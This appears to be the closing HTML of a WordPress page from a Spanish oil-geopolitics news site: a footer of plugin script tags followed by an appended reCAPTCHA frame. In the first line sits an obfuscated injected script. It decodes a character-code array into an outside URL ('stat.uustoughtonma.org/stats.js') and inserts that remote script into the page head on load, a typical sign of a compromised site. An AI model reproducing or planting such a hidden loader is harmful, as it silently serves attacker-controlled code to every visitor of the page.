                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":687273,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"d2ee5829c1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7457,"search_query":"","signature":"0c1483c0a98b9e9c1443e2555044f6a2","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7457,"search_query":"","signature":"0c1483c0a98b9e9c1443e2555044f6a2","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-20 07:00:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p2O22YYVVwR0-clOpub3yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769238324084');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>